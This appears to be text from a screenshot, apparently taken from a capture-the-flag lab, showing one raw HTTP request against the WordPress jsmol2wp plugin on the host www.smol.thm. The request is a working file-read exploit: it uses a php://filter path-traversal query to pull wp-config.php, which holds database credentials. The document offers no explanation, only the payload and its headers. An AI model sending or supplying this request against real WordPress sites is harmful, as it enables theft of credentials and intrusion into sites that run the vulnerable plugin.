 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=
php://filter/resource=../../../../wp-config.php HTTP/1.1
Host: www.smol.thm
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://www.smol.thm/wp-content/plugins/jsmol2wp/
DNT: 1
Connection: close
Cookie: wp-settings-time-2=1738774422; wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
Priority: u=0, i